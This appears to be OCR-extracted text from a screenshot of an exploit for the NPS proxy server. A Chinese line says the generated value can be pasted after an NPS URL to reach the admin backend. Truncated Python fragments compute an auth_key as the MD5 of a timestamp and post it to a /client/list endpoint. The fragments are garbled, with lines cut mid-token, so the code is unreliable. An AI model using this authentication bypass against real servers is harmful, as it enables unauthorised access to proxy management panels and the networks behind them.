
可以直接粘贴到nps的url后面进入后台。
.md5()m.update(str(int(now)).encode("utf8"))auth_key = m.hexdigest()da
amp={1}".format(auth_key,int(now)))headers = {"User-Agent": "Mozi
sts.post("http://192.168.221.130:8080/client/list",data=datas,heade